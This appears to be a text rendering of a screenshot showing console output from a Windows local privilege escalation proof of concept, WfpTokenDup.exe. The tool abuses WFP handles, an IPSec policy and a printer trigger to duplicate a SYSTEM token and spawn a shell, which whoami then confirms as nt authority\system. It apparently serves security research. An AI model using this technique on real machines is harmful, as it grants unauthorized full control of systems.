 Administrator: Windows Pow
PS C:\Dev> .\WfpTokenDup.exe -S
[>] Trying to get a WfpAle handle.
[+] Got a WfpAle handle (handle = 0x2FC).
[>] Trying to get WFP engine handle.
[+] Got a WFP engine handle (hanlde = 0x1AB7DCF8AF0).
[>] Installing new IPSec policy.
[+] New IPSec policy is installed (GUID: 57f77e37-2cc3-49db-b462-728702621fed)
[>] Triggering printer.
[*] RPC_STATUS is 0x00000709.
[>] Trying to find SYSTEM token.
[+] Got a SYSTEM token (handle = 0x328).
[*] Modified ID : 0x000000000000001C
[>] Uninstalling IPSec policy.
[+] IPSec policy is uninstalled successfully.
[>] Trying to spawn token assigned shell with Secondary Logon service.
[+] Got a token assigned shell.
[*] Done.
PS C:\Dev>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Dev>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Dev>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeTcbPrivilege                Act as part of the operating system       Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
C:\Dev>
9:00 PM
8/30/2023
3